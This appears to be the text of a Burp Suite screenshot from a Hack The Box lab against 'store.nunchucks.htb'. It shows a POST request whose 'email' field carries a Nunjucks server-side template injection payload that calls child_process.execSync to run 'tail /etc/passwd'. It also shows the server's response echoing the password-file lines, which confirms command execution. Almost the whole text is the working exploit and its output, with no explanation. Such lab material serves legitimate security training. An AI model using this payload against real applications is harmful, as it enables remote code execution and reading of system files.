 Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=2qPMsIy-JVDeQVvpYSpc2oLt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 127
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process
').execSync('tail /etc/passwd')\")()}}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Feb 2025 21:50:59 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 744
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"2e8-J+TpLegq6Ei0sr/u8xxp/hXEqcY"
9
10 {
"response":
"You will receive updates on the following email address: lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\nrtkit:x:1
13:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:
x:115:120::/var/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nol
ogin\ncups-pk-helper:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nsaned:x:118:1
24::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nol
ogin\npulse:x:120:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexiste
nt:/bin/false\n."
}